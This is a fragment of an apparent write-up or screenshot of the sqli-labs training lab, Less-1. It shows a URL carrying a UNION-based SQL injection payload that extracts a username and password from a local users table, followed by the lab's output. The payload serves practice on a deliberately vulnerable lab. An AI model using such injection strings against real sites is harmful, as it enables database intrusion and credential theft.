 rror Based- String**
127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,username,password%20from%20users%20where%20id=5--+
DSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译
Welcome Dhakkan
Your Login name:stupid
Your Password:stupidity